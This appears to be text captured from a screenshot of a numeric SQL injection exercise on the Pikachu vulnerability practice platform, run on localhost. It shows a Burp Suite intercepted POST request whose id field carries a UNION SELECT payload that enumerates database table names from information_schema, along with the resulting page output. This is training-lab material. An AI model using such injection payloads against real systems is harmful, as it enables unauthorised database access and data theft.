 导入书签... 火狐官方站点 新手上路 常用网址 Track黑客导航 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
1 查询
hello,vince
your email is: 111113
hello,1
your email is: httpinfo,member,message,users,xssblind
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=pasdn7s2j6r1ace4415ufu8b8o
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema =
'pikachu'#&submit=%E6%9F%A5%E8%AF%A2